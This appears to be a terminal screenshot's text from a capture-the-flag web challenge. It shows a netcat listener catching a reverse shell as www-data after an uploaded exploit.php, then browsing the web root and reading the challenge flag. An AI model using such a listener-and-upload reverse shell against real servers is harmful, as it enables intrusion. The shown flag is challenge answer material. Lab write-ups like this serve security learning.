 j4ck4l@Anshul: ~
j4ck4l@Anshul:~$ nc -lvp 1234
Listening on 0.0.0.0 1234
Connection received on localhost 51668
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@9a8170bf2def:/var/www/html/images$ ls
ls
exploit.php
www-data@9a8170bf2def:/var/www/html/images$ cd ..
cd ..
www-data@9a8170bf2def:/var/www/html$ ls
ls
Dockerfile
apache2.conf
css
docker-compose.yml
entrypoint.sh
flag.flag
images
index.php
js
script.sh
www-data@9a8170bf2def:/var/www/html$ cat flag.flag | grep ENO{
cat flag.flag | grep ENO{
ENO{4n_uplo4ded_f1l3_c4n_m4k3_wond3r5}
www-data@9a8170bf2def:/var/www/html$